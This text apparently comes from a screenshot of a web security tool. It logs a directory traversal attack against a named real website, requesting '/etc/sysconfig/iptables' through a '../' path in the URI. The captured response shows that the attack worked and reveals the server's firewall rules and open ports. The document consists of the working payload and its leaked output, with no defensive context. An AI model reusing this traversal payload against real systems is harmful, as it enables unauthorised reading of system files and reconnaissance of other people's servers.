 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /js/core/../../../../../../../../../../etc/sysconfig/iptables
Request Headers Request Data
Header Name Header Value 1
Referer http://sj.n8n8.cn:80/
Host sj.n8n8.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Response Headers Response Data View Page Structure Analysis
Look for: a {Re} Plain text
7 :RH-Firewall-1-INPUT - [0:0]
8 -A INPUT -j RH-Firewall-1-INPUT
9 -A FORWARD -j RH-Firewall-1-INPUT
10 -A RH-Firewall-1-INPUT -i lo -j ACCEPT
11 -A RH-Firewall-1-INPUT -p icmp --icmp-type any -j ACCEPT
12 -A RH-Firewall-1-INPUT -p 50 -j ACCEPT
13 -A RH-Firewall-1-INPUT -p 51 -j ACCEPT
14 -A RH-Firewall-1-INPUT -p udp --dport 5353 -d -j ACCEPT
15 -A RH-Firewall-1-INPUT -p udp -m udp --dport 631 -j ACCEPT
16 -A RH-Firewall-1-INPUT -p tcp -m tcp --dport 631 -j ACCEPT
17 -A RH-Firewall-1-INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
18 -A RH-Firewall-1-INPUT -m state --state NEW -m tcp -p tcp --dport 9528 -j ACCEPT
19 -A RH-Firewall-1-INPUT -j REJECT --reject-with icmp-host-prohibited
20 COMMIT